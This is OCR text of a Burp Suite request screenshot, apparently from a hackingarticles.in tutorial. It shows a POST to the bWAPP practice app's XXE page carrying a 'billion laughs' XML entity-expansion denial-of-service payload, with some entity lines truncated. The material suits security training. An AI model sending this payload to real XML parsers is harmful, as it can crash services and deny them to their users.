 Send
Cancel
<
>
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE reset [
15 <!ENTITY ignite "DoS">
16 <!ENTITY ignite1 "&ignite;&ignite;&ignite;&ignite;&ignite;&ignite;&ignit
17 <!ENTITY ignite2 "&ignite1;&ignite1;&ignite1;&ignite1;&ignite1;&ignite1;
18 <!ENTITY ignite3 "&ignite2;&ignite2;&ignite2;&ignite2;&ignite2;&ignite2;
19 <!ENTITY ignite4 "&ignite3;&ignite3;&ignite3;&ignite3;&ignite3;&ignite3;
20 <!ENTITY ignite5 "&ignite4;&ignite4;&ignite4;&ignite4;&ignite4;&ignite4;
21 <!ENTITY ignite6 "&ignite5;&ignite5;&ignite5;&ignite5;&ignite5;&ignite5;
22 <!ENTITY ignite7 "&ignite6;&ignite6;&ignite6;&ignite6;&ignite6;&ignite6;
23 <!ENTITY ignite8 "&ignite7;&ignite7;&ignite7;&ignite7;&ignite7;&ignite7;
24 <!ENTITY ignite9 "&ignite8;&ignite8;&ignite8;&ignite8;&ignite8;&ignite8;
25 ]>
26
www.hackingarticles.in
27 <reset>
<login>
&ignite9;
</login>
<secret>
Any bugs?
</secret>
</reset>
Ots安全